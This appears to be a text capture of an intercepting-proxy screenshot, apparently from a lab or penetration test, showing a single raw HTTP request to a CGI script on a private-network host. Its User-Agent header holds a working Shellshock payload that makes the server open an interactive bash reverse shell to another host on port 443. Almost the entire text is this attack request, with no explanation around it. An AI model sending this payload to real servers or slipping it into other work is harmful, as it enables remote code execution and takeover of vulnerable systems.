 1 × 2 × ...
Go Cancel < ▼ > ▼
Request
Response
Raw Headers Hex
Raw Header
GET /cgi-bin/status HTTP/1.1
Host: 192.168.221.144
Accept: */*
Accept-Language: en
User-Agent: () { ignored;};/bin/bash -i >&
/dev/tcp/192.168.221.139/443 0>&1
Connection: close